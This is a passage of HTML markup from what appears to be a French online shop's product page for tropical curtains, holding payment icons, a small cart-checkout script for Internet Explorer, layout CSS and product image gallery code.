                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-43637859090761"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-43637859090761"
            data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43637859090761">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-43697353130313"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-43697353130313"
            data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43697353130313">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-43697353163081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-43697353163081"
            data-alt="Rideaux Exotique Tropical Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=1946" alt="Rideaux Exotique Tropical Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&amp;width=823 823w, 